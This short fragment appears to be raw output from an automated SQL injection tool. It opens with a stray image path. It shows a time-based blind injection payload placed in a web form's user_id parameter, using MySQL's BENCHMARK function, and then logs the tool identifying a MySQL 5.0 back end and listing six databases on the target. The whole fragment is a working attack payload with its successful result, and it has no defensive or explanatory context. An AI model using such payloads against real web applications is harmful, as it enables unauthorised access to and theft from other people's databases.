 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: manager=1&user_id=2 AND 8471=BENCHMARK(5000000,MD5(0x704a7469))&cer
t_psw=11
---
[06:12:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[06:12:30] [INFO] fetching database names
[06:12:30] [INFO] the SQL query used returns 6 entries
[06:12:31] [INFO] retrieved: information_schema
[06:12:31] [INFO] retrieved: hacconf
[06:12:31] [INFO] retrieved: hacconf_bk
[06:12:32] [INFO] retrieved: hacref
[06:12:32] [INFO] retrieved: hacref_bk
[06:12:32] [INFO] retrieved: mysql
available databases [6]:
[*] hacconf
[*] hacconf_bk
[*] hacref
[*] hacref_bk
[*] information_schema
[*] mysql